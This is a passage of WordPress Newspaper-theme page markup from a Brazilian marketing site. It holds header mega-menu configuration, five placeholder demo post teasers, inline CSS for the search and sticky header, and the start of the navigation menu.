0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_69_291","tdc_css_class_style":"tdi_69_291_rand_style","category_id":"28","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_69_291"}';block_tdi_69_291.td_column_number="3";block_tdi_69_291.block_type="tdb_header_mega_menu";block_tdi_69_291.post_count="5";block_tdi_69_291.found_posts="12";block_tdi_69_291.header_color="";block_tdi_69_291.ajax_pagination_infinite_stop="";block_tdi_69_291.max_num_pages="3";tdBlocksArray.push(block_tdi_69_291);</script><div class=tdb-mega-modules-wrap><div id=tdi_69_291 class=td_block_inner>
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark class="td-image-wrap " title="The Weirdest Places Ashes Have Been Scattered in South America"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/111-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark title="The Weirdest Places Ashes Have Been Scattered in South America">The Weirdest Places Ashes Have Been Scattered in South America</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark class="td-image-wrap " title="The Next Wave of Superheroes Has Arrived with Astonishing Impact"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/120-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark title="The Next Wave of Superheroes Has Arrived with Astonishing Impact">The Next Wave of Superheroes Has Arrived with Astonishing Impact</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark class="td-image-wrap " title="Watch Awesome Kate Go Full Cooking Pro in England this Week"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/119-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark title="Watch Awesome Kate Go Full Cooking Pro in England this Week">Watch Awesome Kate Go Full Cooking Pro in England this Week</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark class="td-image-wrap " title="Silicon Valley Guru Affected by the Fulminant Slashed Investments"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/118-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark title="Silicon Valley Guru Affected by the Fulminant Slashed Investments">Silicon Valley Guru Affected by the Fulminant Slashed Investments</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/video/" class=td-post-category>Video</a>                        <div class=td-module-thumb><a href="2020/09/12/after-effects-guru-tracking-and-stabilizing-footage/" rel=bookmark class="td-image-wrap " title="After Effects Guru: Tracking and Stabilizing Footage"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/after-effects-guru-tracking-and-stabilizing-footage/" rel=bookmark title="After Effects Guru: Tracking and Stabilizing Footage">After Effects Guru: Tracking and Stabilizing Footage</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:36-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/after-effects-guru-tracking-and-stabilizing-footage/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_69_291 data-td_block_id=tdi_69_291><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_69_291 data-td_block_id=tdi_69_291><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_70_61c td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_70_61c>
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70_61c{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70_61c .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_70_61c{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_70_61c .tdb-search-txt{
                    top: 0px;
                }.tdi_70_61c .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_70_61c .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_70_61c .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_70_61c .tdb-drop-down-search-inner,
                .tdi_70_61c .tdb-search-form,
                .tdi_70_61c .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_70_61c .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_70_61c .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_70_61c .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_70_61c .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_70_61c .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_70_61c .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_70_61c .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_70_61c .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_70_61c .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_70_61c .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_70_61c .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70_61c .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_70_61c .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_70_61c .td-module-container:before{
					bottom: -10px;
				}.tdi_70_61c .entry-thumb{
					background-position: center 50%;
				}.tdi_70_61c .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_70_61c .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_70_61c .td-image-container,
				.ie11 .tdi_70_61c .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_70_61c .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_70_61c .td-module-meta-info,
				.ie11 .tdi_70_61c .td-module-meta-info{
				 	flex: 1;
			    }.tdi_70_61c .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_70_61c .td-post-vid-time{
					display: block;
				}.tdi_70_61c .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_70_61c .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_70_61c .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_70_61c .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_70_61c .td-read-more{
					display: none;
				}.tdi_70_61c .td-post-author-name{
					display: none;
				}.tdi_70_61c .td-icon-star,
                .tdi_70_61c .td-icon-star-empty,
                .tdi_70_61c .td-icon-star-half{
					font-size: 15px;
				}.tdi_70_61c .td-module-comments{
					display: none;
				}.tdi_70_61c .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_70_61c .td_module_wrap:hover .td-module-title a,
				.tdi_70_61c .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_61c .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_70_61c .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_61c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_61c .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_70_61c .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_61c .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_70_61c .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_70_61c .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_70_61c .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_61c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_61c .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_70_61c .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_61c .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_70_61c .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_61c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_61c .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_70_61c .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class=tdb-drop-down-search aria-labelledby=td-header-search-button><div class=tdb-drop-down-search-inner><form method=get class=tdb-search-form action="/"><div class=tdb-search-form-inner><input class=tdb-head-search-form-input type=text value="" name=s autocomplete=off /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type=submit><span>Search</span><i class=td-icon-menu-right></i></button></div></form><div class=tdb-aj-search></div></div></div><a href="#" role=button class="tdb-head-search-btn dropdown-toggle" data-toggle=dropdown><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id=tdi_71_568 class=tdc-zone><div class="tdc_zone tdi_72_61c  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset=72>
<style scoped>

/* custom css */
.tdi_72_61c{
                    min-height: 0;
                }.tdi_72_61c:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_72_61c:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_72_61c{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_71_568_rand_style td-element-style"><style>
.tdi_71_568_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id=tdi_73_512 class="tdc-row stretch_row"><div class="vc_row tdi_74_aad  wpb_row td-pb-row tdc-row-content-vert-center">
<style scoped>

/* custom css */
.tdi_74_aad{
                    min-height: 0;
                }.tdi_74_aad,
				.tdi_74_aad .tdc-columns{
				    display: block;
				}.tdi_74_aad .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_74_aad.tdc-row-content-vert-center,
                    .tdi_74_aad.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_74_aad.tdc-row-content-vert-bottom,
                    .tdi_74_aad.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_74_aad.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_74_aad.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column tdi_76_975  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_76_975{
                    vertical-align: baseline;
                }.tdi_76_975 > .wpb_wrapper,
				.tdi_76_975 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_76_975 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_76_975 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="td_block_wrap tdb_header_logo tdi_77_197 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_77_197>
<style>
/* custom css */
.tdi_77_197{
                    display: inline-block;
                }.tdi_77_197 .tdb-logo-a,
                .tdi_77_197 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_77_197 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_77_197 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_77_197 .tdb-logo-img{
                    max-width: 126px;
                }.tdi_77_197 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_77_197 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                }.tdi_77_197 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_77_197 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_197 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class=tdb-logo-a href="/"><h1><span class=tdb-logo-img-wrap><img class=tdb-logo-img src="wp-content/uploads/2020/09/xnp10blue.png.pagespeed.ic._d0kRAUvTb.webp" alt="" title=""/></span></h1></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_78_16c tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_78_16c style=" z-index: 999;">
<style>
/* custom css */
.tdi_78_16c{
                    display: inline-block;
                }.tdi_78_16c .tdb-menu > li .tdb-menu-sep,
                .tdi_78_16c .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_78_16c .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_78_16c .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_78_16c .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_78_16c .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_78_16c .tdb-menu .tdb-normal-menu ul,
                .tdi_78_16c .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_78_16c:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_78_16c .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_78_16c .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_78_16c .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78_16c .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78_16c .tdb-menu > li > a,
                .tdi_78_16c .td-subcat-more{
                    padding: 0 12px;
                }.tdi_78_16c .tdb-menu > li > a,
                .tdi_78_16c .td-subcat-more,
                .tdi_78_16c .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_78_16c .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_78_16c .tdb-menu > li > a:after,
				.tdi_78_16c .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style></style><div id=tdi_78_16c class="td_block_inner td-fix-index"><ul id=menu-td-demo-header-menu-2 class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-163 current_page_item tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-168"><a href="/"><div class=tdb-menu-item-text>News</div></a></li>
